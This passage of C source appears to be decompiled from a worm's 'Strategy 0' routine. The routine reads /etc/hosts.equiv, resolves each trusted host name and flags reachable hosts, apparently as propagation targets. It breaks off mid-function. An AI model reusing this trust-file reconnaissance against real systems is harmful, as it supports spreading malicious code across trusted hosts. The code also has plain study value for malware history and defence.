 /* Strategy 0, look through /etc/hosts.equiv, and /.rhost for new hosts */
strat_0() /* 0x5da4 */
{
FILE *hosteq;
char scanbuf[512];
char fwd_buf[256];
char *fwd_host;
char getbuf[256];
struct passwd *pwent;
char local[20];
struct usr *user;
struct hst *host; /* 1048 */
int check_other_cnt; /* 1052 */
static struct usr *user_list = NULL;
hosteq = fopen(XS("/etc/hosts.equiv"), XS("r"));
if (hosteq != NULL) { /* 292 */
while (fscanf(hosteq, XS("%.100s"), scanbuf)) {
host = h_name2host(scanbuf, 0);
if (host == 0) {
host = h_name2host(scanbuf, 1);
getaddrs(host);
}
if (host->o48[0] == 0) /* 158 */
continue;
host->flag |= 8;
}
fclose(hosteq); /* 280 */
}